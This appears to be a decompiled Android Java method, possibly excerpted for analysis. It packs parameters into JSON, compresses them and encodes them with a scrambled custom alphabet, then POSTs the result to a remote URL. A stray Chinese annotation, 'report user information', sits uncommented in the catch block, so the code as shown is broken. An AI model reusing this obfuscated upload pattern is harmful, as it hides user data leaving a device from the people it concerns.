 public static String d(String arg5, HashMap arg6, JSONArray arg7) throws Exception {
JSONObject v0 = new JSONObject();
if(arg6 != null && !arg6.isEmpty()) {
for(Object v2: arg6.entrySet()) {
Map.Entry v2_1 = (Map.Entry)v2;
v0.put(((String)v2_1.getKey()), v2_1.getValue());
k.h("Silence_params", ((String)v2_1.getKey()) + "-->" + v2_1.getValue());
}
}
k.h("Silence_paramObj", v0 + "--paramObj->" + v0.toString());
v0.put("ca", arg7);
try {
String v6_1 = a.a(a.b(v0.toString().getBytes()), "STUabcdDEFstABCZhijKLMNgQRY789!.PHIJklmOr2345601uvwxyzGVWXefnopq");
k.h("Silence_params", "strParams-->" + v6_1);
k.h("Silence_params", "strParams.getBytes()-->" + v6_1.getBytes());
OkHttpClient v7 = new OkHttpClient();
RequestBody v6_2 = RequestBody.create(MediaType.parse("application/oct-stream"), v6_1.getBytes());
v7.newCall(new Builder().url(arg5).post(v6_2).build()).enqueue(new a.a());
}
catch(Exception v5) {
Log.e(a.a, "Error: sendPost", v5);
上报用户信息
}
return null;
}